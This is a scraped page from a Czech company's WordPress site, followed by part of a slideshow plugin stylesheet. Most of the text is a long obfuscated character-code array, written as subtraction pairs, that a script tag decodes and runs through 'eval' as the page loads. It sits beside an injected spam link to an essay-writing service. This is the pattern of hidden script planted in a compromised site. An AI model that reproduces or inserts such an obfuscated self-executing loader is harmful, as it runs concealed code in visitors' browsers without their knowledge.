- 6, 62 - 5, 73 - 7, 73 - 6, 50 - 2, 83 - 2, 99 - 2, 116 - 7, 82 - 4, 113 - 6, 95 - 6, 83 - 1, 90 - 1, 103 - 5, 78 - 7, 85 - 3, 86 - 5, 114 - 6, 90 - 7, 115 - 9, 67 - 2, 93 - 3, 86 - 8, 69 - 2, 84 - 3, 80 - 7, 76 - 7, 73 - 6, 116 - 5, 77 - 3, 83 - 3, 71 - 6, 106 - 3, 56 - 7, 85 - 4, 89 - 5, 88 - 6, 115 - 4, 91 - 3, 96 - 8, 59 - 6, 114 - 8, 82 - 1, 92 - 4, 92 - 7, 94 - 7, 82 - 4, 68 - 2, 57 - 9, 125 - 5, 86 - 9, 120 - 1, 105 - 1, 86 - 1, 79 - 8, 82 - 1, 56 - 4, 109 - 1, 78 - 9, 86 - 3, 72 - 2, 89 - 6, 91 - 7, 115 - 9, 124 - 4, 120 - 5, 110 - 8, 112 - 9, 58 - 2, 88 - 3, 82 - 3, 123 - 4, 103 - 4, 116 - 8, 73 - 8, 71 - 4, 118 - 3, 127 - 9, 83 - 1, 110 - 6, 103 - 4, 103 - 5, 69 - 3, 72 - 4, 83 - 2, 84 - 3, 86 - 8, 71 - 4, 120 - 5, 126 - 6, 83 - 5, 83 - 1, 76 - 3, 105 - 7, 71 - 5, 53 - 5, 116 - 8, 58 - 2, 85 - 3, 68 - 1, 115 - 3, 114 - 8, 96 - 6, 73 - 2, 71 - 2, 86 - 5, 76 - 6, 85 - 3, 122 - 6, 74 - 8, 86 - 8, 128 - 8, 74 - 5, 109 - 1, 81 - 9, 92 - 9, 120 - 5, 125 - 7, 90 - 8, 116 - 9, 110 - 2, 82 - 8, 71 - 5, 93 - 9, 114 - 3, 81 - 9, 81 - 7, 70 - 5, 88 - 7, 112 - 8, 82 - 6, 128 - 8, 77 - 3, 106 - 9, 70 - 3, 106 - 2, 78 - 1, 124 - 5, 74 - 8, 90 - 7, 92 - 7, 81 - 4, 72 - 7, 87 - 4, 49 - 1, 75 - 7, 79 - 8, 84 - 3, 125 - 6, 82 - 2, 78 - 5, 90 - 5, 125 - 5, 57 - 7, 71 - 3, 85 - 2, 50 - 2, 55 - 4, 86 - 5, 90 - 4, 55 - 6, 91 - 8, 98 - 1, 54 - 3, 94 - 8, 77 - 8, 85 - 8, 125 - 5, 125 - 6, 124 - 5, 82 - 4, 83 - 2, 108 - 1, 101 - 4, 88 - 6, 129 - 9, 82 - 9, 107 - 3, 80 - 8, 90 - 6, 51 - 3, 81 - 4, 98 - 1, 108 - 2, 75 - 6, 79 - 5, 75 - 9, 121 - 2, 74 - 9, 91 - 5, 83 - 3, 74 - 9, 118 - 3, 56 - 9, 89 - 6, 89 - 1, 116 - 8, 112 - 8, 84 - 3, 90 - 8, 90 - 5, 79 - 3, 72 - 3, 109 - 3, 119 - 8, 74 - 1, 82 - 8, 68 - 2, 56 - 8, 111 - 7, 96 - 6, 116 - 8, 58 - 9, 46 - 3, 86 - 3, 89 - 4, 78 - 9, 52 - 1, 76 - 7, 86 - 3, 91 - 6, 108 - 8, 81 - 6, 127 - 6, 58 - 1, 76 - 3, 72 - 6, 122 - 2, 50 - 2, 93 - 4, 81 - 2, 86 - 5, 74 - 4, 56 - 9, 73 - 1, 88 - 5, 123 - 8, 127 - 7, 91 - 9, 115 - 8, 113 - 5, 76 - 2, 86 - 4, 113 - 4, 109 - 9, 90 - 5, 103 - 3, 76 - 7, 58 - 5, 51 - 4, 90 - 7, 51 - 3, 94 - 4, 94 - 9, 69 - 2, 126 - 6, 87 - 6, 106 - 2, 74 - 5, 75 - 7, 55 - 3, 81 - 9, 100 - 3, 107 - 1, 81 - 8, 91 - 8, 73 - 5, 84 - 3, 93 - 8, 76 - 7, 102 - 1, 128 - 9, 110 - 7, 56 - 8, 75 - 7, 128 - 6, 70 - 4, 107 - 3, 95 - 8, 52 - 3, 91 - 9, 81 - 2, 86 - 1, 77 - 6, 91 - 5, 68 - 2, 106 - 6, 112 - 4, 80 - 6, 86 - 7, 90 - 1, 88 - 3, 96 - 7, 90 - 3, 79 - 7, 70 - 4, 93 - 8, 111 - 7, 69 - 2, 127 - 5, 63 - 6, 77 - 5, 83 - 5, 131 - 9, 87 - 2, 109 - 7, 74 - 3, 69 - 4, 122 - 2, 83 - 3, 81 - 7, 126 - 7, 56 - 8, 53 - 3, 73 - 8, 87 - 3, 67 - 1, 106 - 2, 93 - 6, 52 - 3, 86 - 4, 82 - 3, 92 - 7, 75 - 4, 92 - 6, 75 - 9, 109 - 9, 116 - 8, 81 - 7, 84 - 5, 96 - 7, 93 - 8, 95 - 6, 88 - 1, 73 - 1, 69 - 3, 93 - 8, 111 - 7, 76 - 9, 130 - 8, 61 - 4, 74 - 2, 87 - 9, 123 - 1, 94 - 9, 110 - 8, 79 - 8, 69 - 4, 121 - 1, 82 - 2, 80 - 7, 109 - 6, 54 - 6, 56 - 7, 77 - 5, 89 - 6, 122 - 2, 108 - 4, 93 - 6, 53 - 4, 84 - 2, 81 - 2, 96 - 9, 89 - 2, 92 - 6, 75 - 9, 105 - 5, 112 - 4, 75 - 1, 87 - 8, 95 - 6, 87 - 2, 94 - 5, 92 - 5, 74 - 2, 75 - 9, 88 - 3, 110 - 6, 76 - 9, 124 - 2, 64 - 7, 76 - 4, 82 - 4, 128 - 6, 87 - 2, 111 - 9, 73 - 2, 68 - 3, 129 - 9, 87 - 7, 80 - 2, 121 - 2, 118 - 3, 112 - 6, 72 - 4, 85 - 2, 77 - 8, 129 - 7, 85 - 3, 111 - 4, 116 - 8, 76 - 2, 82 - 1, 57 - 7, 90 - 9, 93 - 8, 77 - 2, 88 - 3, 115 - 8, 59 - 8, 78 - 2, 105 - 2, 119 - 8, 103 - 3, 70 - 2, 86 - 1, 78 - 9, 56 - 5, 71 - 4, 75 - 7, 73 - 8, 77 - 2, 82 - 6, 55 - 5, 85 - 7, 105 - 5, 103 - 1, 113 - 6, 117 - 9, 75 - 9, 85 - 7, 126 - 6, 76 - 7, 117 - 9, 76 - 4, 84 - 1, 119 - 4, 127 - 9, 89 - 6, 67 - 2, 101 - 2, 104 - 4, 73 - 2, 71 - 3, 113 - 6, 71 - 5, 108 - 6, 125 - 5, 53 - 5, 109 - 5, 81 - 2, 85 - 3, 82 - 9, 50 - 1, 69 - 3, 84 - 3, 110 - 7, 130 - 9, 69 - 2, 114 - 4, 74 - 4, 91 - 6, 94 - 4, 78 - 7, 92 - 3, 78 - 8, 72 - 3, 90 - 9, 103 - 4, 89 - 3, 79 - 2, 70 - 4, 92 - 2, 58 - 8, 94 - 9, 116 - 9, 62 - 9, 105 - 1, 84 - 2, 112 - 8, 90 - 1, 107 - 8, 79 - 9, 92 - 9, 72 - 3, 78 - 2, 86 - 6, 56 - 8, 104 - 5, 60 - 9, 84 - 6, 86 - 4, 62 - 6, 93 - 4, 75 - 7, 75 - 6, 61 - 5, 107 - 1, 70 - 5, 92 - 9, 81 - 4, 109 - 9, 80 - 4, 85 - 2, 76 - 3, 79 - 7, 76 - 5, 74 - 7, 111 - 8, 80 - 2, 88 - 8, 72 - 7, 80 - 3, 48 - 1, 90 - 7, 95 - 7, 117 - 9, 108 - 4, 82 - 1, 91 - 9, 113 - 6, 72 - 7, 74 - 8, 87 - 3, 71 - 2, 80 - 7, 84 - 6, 77 - 8, 59 - 6, 52 - 5, 86 - 3, 49 - 1, 99 - 9, 87 - 2, 76 - 9, 128 - 8, 90 - 9, 109 - 5, 71 - 2, 76 - 8, 60 - 8, 81 - 9, 103 - 6, 109 - 3, 76 - 3, 92 - 9, 71 - 3, 89 - 8, 86 - 1, 78 - 9, 108 - 7, 127 - 8, 116 - 9, 127 - 8, 77 - 6, 122 - 1, 83 - 6, 116 - 5, 68 - 1, 76 - 6, 87 - 5, 92 - 7, 83 - 2, 92 - 4, 79 - 5, 86 - 1, 108 - 6, 87 - 2, 115 - 8, 115 - 7, 87 - 9, 70 - 4, 81 - 8, 106 - 8, 89 - 5, 110 - 2, 119 - 7, 103 - 1, 85 - 3, 80 - 8, 72 - 3, 84 - 8, 86 - 9, 88 - 4, 91 - 6, 87 - 4, 74 - 3, 121 - 2, 104 - 4, 84 - 4, 78 - 4, 111 - 7, 69 - 4, 113 - 2, 67 - 1, 90 - 7, 77 - 7, 123 - 5, 68 - 2, 86 - 5, 75 - 6, 101 - 3, 74 - 5, 113 - 7, 118 - 7, 88 - 1, 105 - 6, 87 - 1, 86 - 4, 109 - 2, 95 - 5, 108 - 4, 98 - 9, 105 - 7, 74 - 9, 67 - 2, 64 - 8, 108 - 4, 73 - 8, 85 - 2, 81 - 3, 83 - 4, 103 - 1, 50 - 2, 124 - 8, 76 - 5, 90 - 4, 73 - 8, 116 - 1, 90 - 5, 81 - 8, 86 - 4, 74 - 9, 48 - 5, 69 - 3, 53 - 3, 119 - 8, 128 - 7, 78 - 9, 109 - 6, 49 - 1, 78 - 8, 73 - 7, 77 - 5, 121 - 6, 75 - 8, 86 - 6, 106 - 3, 103 - 4, 127 - 8, 70 - 1, 110 - 7, 65 - 9, 87 - 8, 74 - 6, 78 - 9, 72 - 2, 114 - 3, 91 - 9, 81 - 9, 94 - 5, 85 - 3, 87 - 7, 72 - 1, 128 - 9, 80 - 5, 75 - 5, 84 - 2, 119 - 4, 77 - 6, 80 - 3, 76 - 7, 87 - 9, 114 - 1, 95 - 6, 58 - 8, 87 - 5, 112 - 8, 71 - 5, 74 - 9, 74 - 5, 109 - 9, 78 - 8, 85 - 1, 112 - 1, 80 - 5, 111 - 9, 128 - 8, 119 - 8, 120 - 1, 84 - 5, 68 - 3, 114 - 3, 89 - 7, 90 - 8, 123 - 4, 82 - 5, 56 - 2, 74 - 4, 112 - 6, 89 - 4, 86 - 9, 84 - 6, 113 - 9, 82 - 5, 79 - 7, 71 - 2, 73 - 8, 67 - 2, 94 - 9, 78 - 4, 116 - 9, 89 - 7, 121 - 6, 91 - 8, 89 - 2, 83 - 5, 50 - 2, 73 - 3, 112 - 9, 123 - 3, 86 - 7, 94 - 7, 114 - 6, 65 - 8, 70 - 1, 103 - 4, 83 - 2, 117 - 2, 129 - 9, 81 - 3, 87 - 5, 81 - 8, 106 - 8, 69 - 3, 52 - 4, 65 - 9, 56 - 2, 75 - 8, 108 - 2, 74 - 1, 71 - 1, 80 - 4, 87 - 4, 79 - 6, 83 - 5, 93 - 7, 79 - 9, 85 - 3, 69 - 3, 80 - 3, 121 - 1, 77 - 8, 53 - 6, 74 - 7, 109 - 3, 67 - 2, 116 - 5, 70 - 3, 85 - 3, 113 - 1, 71 - 5, 84 - 1, 79 - 7, 88 - 3, 111 - 9, 94 - 7, 57 - 9, 116 - 8, 111 - 4, 96 - 7, 88 - 3, 93 - 4, 77 - 9, 72 - 7, 69 - 4, 59 - 3, 126 - 6, 72 - 5, 124 - 3, 96 - 6, 73 - 1, 82 - 7, 69 - 2, 55 - 3, 79 - 9, 79 - 9, 84 - 2, 52 - 4, 81 - 8, 83 - 4, 111 - 8, 118 - 6, 128 - 8, 94 - 8, 74 - 3, 82 - 1, 58 - 8, 87 - 8, 85 - 3, 111 - 8, 76 - 5, 67 - 2, 113 - 7, 87 - 6, 87 - 6, 83 - 4, 66 - 1, 96 - 7, 121 - 8, 108 - 7, 113 - 4, 128 - 8, 92 - 7, 86 - 3, 85 - 3, 128 - 8, 119 - 2, 102 - 4, 114 - 4, 75 - 5, 79 - 5, 79 - 5, 108 - 2, 85 - 4, 92 - 9, 74 - 9, 72 - 7, 91 - 2, 82 - 2, 107 - 6, 125 - 6, 120 - 5, 48 - 1, 67 - 1, 73 - 6, 123 - 8, 52 - 4, 71 - 1, 89 - 7, 78 - 9, 72 - 1, 73 - 3, 131 - 9, 70 - 5, 91 - 4, 107 - 8, 87 - 1, 89 - 7, 112 - 5, 79 - 5, 129 - 9, 84 - 7, 99 - 2, 69 - 2, 112 - 8, 93 - 8, 63 - 7, 70 - 3, 131 - 9, 58 - 1, 70 - 4, 106 - 8, 95 - 8, 78 - 9, 104 - 4, 105 - 3, 113 - 6, 117 - 9, 72 - 6, 104 - 4, 89 - 4, 82 - 1, 128 - 6, 76 - 4, 76 - 8, 66 - 1, 52 - 3, 73 - 6, 86 - 4, 118 - 6, 76 - 4, 78 - 9, 112 - 7, 78 - 9, 102 - 2, 84 - 4, 84 - 3, 124 - 4, 116 - 3, 74 - 1, 128 - 9, 115 - 8, 73 - 2, 70 - 2, 87 - 6, 85 - 4, 119 - 9, 88 - 6, 73 - 2, 127 - 7, 75 - 1, 95 - 6, 55 - 4, 68 - 3, 90 - 3, 72 - 4, 72 - 3, 116 - 9, 84 - 1, 81 - 2, 109 - 6, 112 - 9, 56 - 4, 70 - 2, 95 - 8, 84 - 3, 127 - 5, 72 - 7, 126 - 6, 68 - 2, 85 - 6, 92 - 5, 117 - 9, 63 - 6, 77 - 8, 108 - 9, 93 - 8, 109 - 1, 112 - 5, 77 - 4, 127 - 7, 80 - 3, 71 - 6, 75 - 3, 84 - 3, 53 - 1, 59 - 4, 86 - 3, 108 - 3, 80 - 7, 105 - 5, 88 - 8, 88 - 5, 55 - 7, 76 - 8, 91 - 4, 106 - 3, 116 - 5, 88 - 9, 88 - 9, 87 - 6, 116 - 1, 110 - 4, 90 - 7, 94 - 6, 109 - 1, 106 - 2, 83 - 2, 83 - 2, 92 - 3, 79 - 2, 67 - 1, 96 - 8, 83 - 9, 104 - 2, 88 - 1, 54 - 6, 115 - 7, 111 - 4, 85 - 5, 78 - 8, 52 - 3, 52 - 9, 87 - 4, 93 - 8, 74 - 5, 60 - 9, 77 - 8, 87 - 4, 87 - 2, 101 - 1, 81 - 6, 125 - 4, 60 - 3, 81 - 8, 75 - 4, 122 - 3, 103 - 4, 81 - 4, 83 - 4, 105 - 1, 71 - 2, 112 - 7, 72 - 4, 72 - 5, 120 - 5, 54 - 6, 77 - 8, 114 - 6, 91 - 9, 88 - 3, 83 - 2, 88 - 4, 81 - 4, 86 - 4, 83 - 3, 125 - 6, 120 - 9, 126 - 7, 78 - 3, 74 - 9, 112 - 5, 98 - 1, 87 - 6, 89 - 4, 105 - 1, 57 - 8, 73 - 1, 56 - 7, 119 - 3, 79 - 5, 97 - 7, 76 - 5, 77 - 7, 72 - 1, 73 - 3, 111 - 7, 124 - 5, 95 - 9, 82 - 9, 84 - 3, 117 - 2, 49 - 2, 87 - 5, 125 - 3, 101 - 2, 58 - 9, 80 - 8, 128 - 8, 107 - 4, 82 - 5, 90 - 6, 127 - 5, 100 - 1, 81 - 5, 77 - 4, 124 - 5, 54 - 6, 110 - 6, 84 - 7, 57 - 9, 93 - 3, 80 - 6, 85 - 2, 91 - 6, 92 - 2, 109 - 2, 72 - 2, 74 - 7, 114 - 6, 80 - 6, 81 - 3, 128 - 7, 59 - 7, 79 - 4, 80 - 8, 82 - 1, 54 - 5, 73 - 7, 85 - 7, 120 - 1, 104 - 1, 127 - 8, 72 - 5, 113 - 8, 58 - 1, 115 - 6, 91 - 3, 89 - 1, 55 - 2, 75 - 1, 84 - 3, 93 - 5, 92 - 6, 70 - 1, 83 - 6, 121 - 1, 128 - 9, 121 - 2, 83 - 5, 85 - 4, 109 - 2, 105 - 8, 85 - 3, 127 - 7, 78 - 5, 109 - 5, 77 - 5, 85 - 1, 56 - 8, 84 - 7, 105 - 8, 114 - 9, 78 - 5, 79 - 5, 73 - 2, 70 - 5, 93 - 4, 86 - 2, 105 - 5, 90 - 4, 110 - 2, 126 - 6, 88 - 4, 111 - 6, 92 - 3, 117 - 1, 74 - 8, 124 - 4, 107 - 8, 76 - 9, 85 - 3, 113 - 4, 55 - 2, 125 - 8, 106 - 7, 91 - 6, 116 - 9, 62 - 9, 108 - 7, 114 - 5, 127 - 7, 49 - 6, 84 - 1, 88 - 3, 75 - 6, 57 - 6, 77 - 8, 85 - 2, 88 - 3, 107 - 7, 81 - 6, 126 - 5, 62 - 5, 81 - 8, 80 - 8, 85 - 4, 104 - 5, 89 - 9, 83 - 6, 75 - 9, 91 - 2, 75 - 5, 72 - 4, 73 - 5, 128 - 9, 58 - 9, 90 - 8, 116 - 9, 116 - 8, 82 - 8, 83 - 2, 123 - 3, 94 - 5, 78 - 2, 85 - 5, 128 - 8, 54 - 6, 120 - 4, 81 - 5, 128 - 8, 79 - 2, 89 - 7, 88 - 5, 50 - 1, 113 - 1, 108 - 6, 89 - 7, 78 - 6, 72 - 3, 80 - 4, 82 - 5, 87 - 3, 91 - 6, 88 - 5, 76 - 5, 124 - 5, 107 - 7, 87 - 7, 81 - 8, 89 - 8, 73 - 4, 121 - 9, 74 - 2, 84 - 3, 108 - 9, 124 - 7, 75 - 8, 71 - 6, 67 - 2, 82 - 5, 76 - 8, 125 - 4, 75 - 5, 72 - 3, 101 - 3, 72 - 3, 108 - 1, 117 - 8, 81 - 3, 74 - 8, 81 - 8, 73 - 8, 71 - 5, 106 - 3, 58 - 1, 63 - 8, 75 - 7, 87 - 3, 59 - 3, 81 - 9, 82 - 9, 90 - 6, 80 - 3, 130 - 9, 71 - 2, 86 - 4, 70 - 1, 92 - 6, 99 - 1, 111 - 2, 55 - 2, 121 - 1, 92 - 9, 91 - 7, 91 - 2, 110 - 3, 73 - 4, 112 - 9, 78 - 9, 106 - 8, 74 - 6, 57 - 6, 93 - 8, 75 - 4, 83 - 9, 75 - 9, 57 - 9, 122 - 3, 84 - 8, 105 - 2, 110 - 6, 86 - 6, 93 - 4, 126 - 6, 121 - 1, 111 - 9, 101 - 3, 111 - 6, 100 - 1, 82 - 9, 87 - 9, 110 - 1, 75 - 6, 86 - 7, 78 - 6, 90 - 9, 56 - 8, 78 - 9, 70 - 5, 105 - 2, 77 - 8, 123 - 1, 82 - 3, 106 - 1, 52 - 4, 50 - 1, 72 - 7, 52 - 3, 90 - 8, 89 - 4, 82 - 1, 93 - 9, 86 - 9, 87 - 5, 89 - 9, 123 - 4, 117 - 6, 123 - 4, 81 - 6, 72 - 7, 109 - 2, 98 - 1, 85 - 4, 89 - 4, 108 - 4, 51 - 2, 76 - 4, 51 - 2, 123 - 7, 76 - 2, 95 - 5, 69 - 1, 107 - 8, 76 - 4, 69 - 3, 112 - 5, 112 - 5, 88 - 6, 82 - 3, 111 - 7, 85 - 4, 113 - 6, 72 - 1, 96 - 9, 87 - 5, 60 - 4, 90 - 8, 110 - 6, 106 - 7, 104 - 6, 73 - 7, 71 - 3, 87 - 6, 85 - 4, 83 - 5, 76 - 8, 112 - 5, 123 - 9, 83 - 6, 88 - 6, 85 - 8, 77 - 8, 83 - 2, 90 - 5, 108 - 4, 122 - 5, 101 - 3, 115 - 5, 73 - 3, 83 - 9, 86 - 9, 111 - 6, 67 - 2, 92 - 7, 88 - 2, 71 - 6, 116 - 1, 86 - 1, 80 - 7, 83 - 1, 70 - 5, 45 - 2, 67 - 1, 58 - 8, 88 - 6, 57 - 1, 84 - 2, 107 - 3, 100 - 1, 105 - 7, 72 - 6, 74 - 6, 86 - 5, 85 - 4, 79 - 1, 73 - 6, 124 - 9, 122 - 2, 82 - 4, 83 - 1, 81 - 8, 105 - 7, 71 - 5, 51 - 3, 117 - 9, 57 - 1, 94 - 6, 58 - 9, 118 - 2, 78 - 4, 96 - 6, 75 - 7, 75 - 6, 79 - 5, 68 - 2, 73 - 7, 126 - 7, 86 - 4, 106 - 5, 127 - 8, 90 - 5, 112 - 8, 80 - 9, 89 - 6, 72 - 3, 122 - 4, 73 - 8, 108 - 2, 102 - 3, 75 - 9, 72 - 5, 76 - 8, 113 - 6, 72 - 7, 102 - 1, 87 - 6, 117 - 2, 129 - 9, 86 - 8, 85 - 3, 75 - 2, 106 - 8, 72 - 6, 54 - 6, 106 - 2, 124 - 7, 103 - 5, 116 - 8, 124 - 9, 91 - 6, 105 - 3, 57 - 9, 121 - 5, 118 - 3, 68 - 3, 112 - 9, 108 - 5, 86 - 2, 104 - 4, 88 - 6, 96 - 7, 56 - 8, 71 - 4, 71 - 4, 67 - 2, 60 - 8, 85 - 7, 90 - 9, 73 - 8, 74 - 1, 71 - 1, 86 - 2, 70 - 5, 112 - 2, 84 - 5, 86 - 5, 123 - 4, 118 - 8, 82 - 7, 109 - 4, 63 - 7, 103 - 6, 80 - 8, 90 - 9, 87 - 6, 111 - 1, 72 - 3, 107 - 1, 72 - 7, 72 - 2, 95 - 5, 75 - 3, 129 - 9, 79 - 8, 70 - 4, 126 - 7, 120 - 1, 95 - 9, 74 - 2, 68 - 3, 118 - 7, 109 - 1, 76 - 8, 72 - 4, 95 - 6, 54 - 3, 69 - 3, 126 - 6, 108 - 4, 71 - 5, 70 - 4, 124 - 3, 74 - 9, 82 - 7, 84 - 7, 108 - 4, 53 - 5, 125 - 9, 81 - 5, 105 - 2, 108 - 4, 101 - 2, 88 - 7, 71 - 2, 77 - 8, 124 - 7, 99 - 1, 111 - 1, 73 - 3, 82 - 8, 82 - 6, 85 - 2, 106 - 6, 76 - 5, 92 - 4, 68 - 3, 50 - 2, 84 - 5, 85 - 7, 108 - 4, 72 - 3, 64 - 8, 73 - 5, 71 - 4, 115 - 4, 56 - 7, 88 - 5, 67 - 2, 93 - 4, 86 - 9, 72 - 7, 69 - 1, 71 - 2, 105 - 5, 68 - 3, 106 - 2, 54 - 6, 110 - 2, 80 - 2, 85 - 4, 82 - 4, 89 - 4, 88 - 2, 75 - 5, 121 - 1, 115 - 4, 87 - 5, 81 - 9, 96 - 7, 79 - 4, 77 - 2, 122 - 1, 126 - 7, 94 - 7, 78 - 7, 74 - 9, 120 - 1, 94 - 8, 86 - 9, 71 - 2, 84 - 6, 107 - 9, 86 - 3, 95 - 8, 85 - 3, 110 - 6, 84 - 2, 116 - 8, 83 - 1, 79 - 5, 75 - 3, 91 - 8, 109 - 1, 78 - 9, 80 - 2, 90 - 9, 95 - 6, 112 - 2, 83 - 5, 69 - 4, 121 - 6, 85 - 3, 67 - 1, 124 - 4, 90 - 4, 57 - 2, 72 - 2, 113 - 7, 89 - 8, 76 - 3, 78 - 5, 77 - 9, 109 - 6, 50 - 1, 73 - 8, 74 - 9, 112 - 9, 87 - 1, 80 - 3, 71 - 2, 83 - 1, 119 - 4, 95 - 9, 74 - 3, 91 - 9, 117 - 8, 76 - 8, 122 - 2, 120 - 9, 109 - 9, 70 - 4, 73 - 6, 107 - 8, 74 - 4, 86 - 9, 112 - 8, 52 - 4, 120 - 4, 84 - 6, 124 - 5, 84 - 6, 91 - 7, 87 - 6, 73 - 4, 76 - 7, 126 - 9, 100 - 2, 117 - 7, 78 - 8, 76 - 2, 98 - 8, 79 - 8, 75 - 6, 75 - 5, 74 - 3, 70 - 5, 124 - 5, 70 - 5, 77 - 3, 129 - 8, 50 - 2, 54 - 7, 76 - 4, 92 - 9, 72 - 3, 125 - 3, 71 - 2, 67 - 1, 87 - 2, 74 - 4, 88 - 5, 88 - 5, 107 - 8, 72 - 6, 82 - 5, 74 - 9, 55 - 7, 65 - 8, 72 - 3, 107 - 3, 81 - 8, 89 - 3, 76 - 4, 82 - 1, 86 - 5, 96 - 9, 76 - 8, 72 - 4, 83 - 2, 81 - 6, 81 - 5, 124 - 5, 109 - 6, 78 - 5, 71 - 6, 67 - 2, 126 - 7, 86 - 2, 74 - 1, 126 - 7, 94 - 9, 59 - 2, 89 - 8, 75 - 3, 60 - 3, 84 - 8, 90 - 8, 110 - 2, 90 - 8, 75 - 1, 84 - 3, 89 - 6, 98 - 9, 88 - 7, 78 - 1, 71 - 5, 118 - 3, 123 - 4, 101 - 4, 86 - 1, 65 - 8, 87 - 7, 94 - 5, 50 - 2, 71 - 1, 58 - 9, 73 - 2, 87 - 1, 118 - 3, 93 - 8, 103 - 6, 72 - 1, 72 - 2, 95 - 7, 87 - 5, 76 - 7, 69 - 3, 105 - 8, 96 - 8, 50 - 2, 121 - 5, 50 - 7, 91 - 5, 95 - 8, 121 - 6, 123 - 2, 67 - 1, 82 - 1, 94 - 5, 67 - 2, 75 - 6, 87 - 4, 75 - 5, 105 - 8, 91 - 4, 54 - 4, 80 - 3, 68 - 7, 44 - 5, 64 - 5, 17 - 7, 103 - 1, 119 - 2, 118 - 8, 108 - 9, 123 - 7, 109 - 4, 118 - 7, 115 - 5, 41 - 9, 126 - 6, 120 - 9, 117 - 3, 100 - 5, 103 - 2, 113 - 3, 100 - 1, 42 - 2, 116 - 1, 125 - 9, 121 - 7, 113 - 8, 119 - 9, 106 - 3, 50 - 6, 41 - 9, 113 - 6, 104 - 3, 123 - 2, 43 - 2, 35 - 3, 130 - 7, 19 - 9, 35 - 3, 40 - 8, 121 - 3, 98 - 1, 117 - 3, 35 - 3, 117 - 3, 106 - 5, 121 - 6, 38 - 6, 65 - 4, 37 - 5, 48 - 9, 42 - 3, 62 - 3, 19 - 9, 35 - 3, 40 - 8, 104 - 2, 114 - 3, 115 - 1, 41 - 9, 46 - 6, 124 - 6, 99 - 2, 117 - 3, 41 - 9, 114 - 9, 40 - 8, 65 - 4, 33 - 1, 53 - 5, 68 - 9, 38 - 6, 108 - 3, 40 - 8, 67 - 7, 36 - 4, 116 - 1, 117 - 1, 119 - 5, 108 - 3, 114 - 4, 105 - 2, 55 - 9, 111 - 3, 103 - 2, 112 - 2, 109 - 6, 118 - 2, 112 - 8, 65 - 6, 40 - 8, 110 - 5, 48 - 5, 51 - 8, 44 - 3, 36 - 4, 125 - 2, 16 - 6, 33 - 1, 37 - 5, 35 - 3, 37 - 5, 123 - 9, 109 - 8, 121 - 6, 41 - 9, 48 - 5, 70 - 9, 40 - 8, 91 - 8, 123 - 7, 119 - 5, 112 - 7, 114 - 4, 105 - 2, 51 - 5, 103 - 1, 123 - 9, 115 - 4, 115 - 6, 70 - 3, 111 - 7, 104 - 7, 120 - 6, 73 - 6, 115 - 4, 105 - 5, 108 - 7, 43 - 3, 116 - 1, 118 - 2, 119 - 5, 112 - 7, 116 - 6, 105 - 2, 52 - 6, 101 - 2, 112 - 8, 105 - 8, 121 - 7, 72 - 5, 116 - 5, 106 - 6, 105 - 4, 71 - 6, 117 - 1, 48 - 8, 110 - 5, 49 - 8, 34 - 2, 101 - 7, 11 - 1, 10 - 1, 10 - 1, 15 - 6, 18 - 9, 115 - 8, 107 - 6, 127 - 6, 47 - 1, 100 - 1, 106 - 2, 106 - 9, 118 - 4, 71 - 4, 112 - 1, 105 - 5, 106 - 5, 66 - 1, 117 - 1, 43 - 3, 106 - 1, 36 - 4, 40 - 3, 35 - 3, 111 - 4, 110 - 9, 126 - 5, 50 - 4, 110 - 2, 103 - 2, 111 - 1, 109 - 6, 121 - 5, 111 - 7, 42 - 1, 48 - 7, 61 - 2, 11 - 1, 37 - 5, 37 - 5, 132 - 7, 13 - 3, 33 - 1, 39 - 7, 117 - 3, 105 - 4, 118 - 2, 123 - 6, 118 - 4, 114 - 4, 37 - 5, 117 - 3, 106 - 5, 122 - 7, 61 - 2, 18 - 8, 126 - 1, 15 - 5, 19 - 9, 120 - 2, 98 - 1, 116 - 2, 35 - 3, 106 - 6, 105 - 4, 105 - 6, 36 - 4, 68 - 7, 34 - 2, 127 - 7, 117 - 6, 117 - 3, 99 - 4, 102 - 1, 111 - 1, 105 - 6, 45 - 5, 106 - 9, 120 - 4, 116 - 5, 104 - 6, 48 - 8, 103 - 2, 111 - 1, 105 - 6, 103 - 2, 109 - 9, 49 - 8, 49 - 5, 35 - 3, 114 - 7, 105 - 4, 126 - 5, 50 - 9, 63 - 4, 12 - 2, 43 - 3, 115 - 5, 102 - 1, 125 - 6, 40 - 8, 73 - 3, 123 - 6, 119 - 9, 103 - 4, 125 - 9, 106 - 1, 116 - 5, 119 - 9, 42 - 2, 106 - 6, 105 - 4, 102 - 3, 45 - 4, 43 - 2, 49 - 9, 47 - 6, 61 - 2, 15 - 5, 12 - 2);
eval(QMEMXNFKMH)
</script></p>
<p>   What <a href="https://collegepapers.co.uk">www.collegepapers.co.uk</a> kind of interactions have you had with the unc community</p>
</div>
</article>
	
			

                        </div>
                    </div>
                </div>
            </div><footer class="art-footer clearfix"><p>Copyright © 2026 Pražská s.r.o. Všechna práva vyhrazena.</p></footer>

    </div>
</div>



<div id="wp-footer">
	<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css'  href='http://prazska3.cz/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-ajax-stylesheet_style-light-css'  href='http://prazska3.cz/wp-admin/admin-ajax.php?action=slideshow_jquery_image_gallery_load_stylesheet&#038;style=style-light&#038;ver=2.2.11' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var SlideshowPluginSettings_0 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"700","aspectRatio":"1:1","height":"359","stretchImages":"true","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"false","play":"true","loop":"true","pauseOnHover":"false","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","random":"false","avoidFilter":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://prazska3.cz/wp-content/plugins/slideshow-jquery-image-gallery/js/SlideshowPlugin/slideshow.min.js?ver=2.2.11'></script>
	<!-- 43 queries. 0,161 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://prazska3.cz/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.2.11
body_size: 588
content:
.slideshow_container {
	margin: 0;

	width: 100%
	position: absolute;
left: 360px;
top: -20px;
}
.slideshow_container div {
	clear: none!important;
	max-width: none;
	padding: 0
}
.slideshow_container img {
